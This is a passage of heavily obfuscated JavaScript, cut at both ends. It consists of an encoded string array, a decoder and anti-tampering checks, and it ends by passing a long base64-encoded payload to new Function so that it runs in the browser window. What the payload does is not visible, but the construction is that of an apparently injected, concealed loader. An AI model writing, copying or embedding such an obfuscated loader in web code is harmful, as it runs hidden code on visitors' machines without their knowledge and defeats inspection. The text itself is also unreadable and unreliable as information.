gtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZkTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcScsJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY